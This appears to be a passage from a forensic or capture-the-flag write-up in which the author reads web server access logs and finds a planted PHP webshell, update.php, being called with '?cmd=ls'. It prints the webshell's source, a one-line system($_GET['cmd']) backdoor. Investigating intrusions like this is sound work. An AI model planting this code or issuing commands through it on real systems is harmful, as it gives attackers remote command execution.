 More digging into the access logs file, revealed the following:
192.168.210.131 - - [05/Oct/2019:13:17:47 +0200] "GET /icons/text.gif HTTP/1.1" 304 178 "http://192.168.210.135/jabc/scripts/" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
192.168.210.131 - - [05/Oct/2019:13:17:46 +0200] "GET /icons/unknown.gif HTTP/1.1" 200 527 "http://192.168.210.135/jabc/scripts/" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
192.168.210.131 - - [05/Oct/2019:13:17:48 +0200] "GET /jabc/scripts/update.php HTTP/1.1" 200 223 "http://192.168.210.135/jabc/scripts/" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
192.168.210.131 - - [05/Oct/2019:13:17:54 +0200] "GET /jabc/scripts/update.php?cmd=ls HTTP/1.1" 200 244 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
Huh!.. Webshell?!
$ cat /var/www/html/jabc/scripts/update.php
system() function
being used...
<?php
system($_GET['cmd']);
?>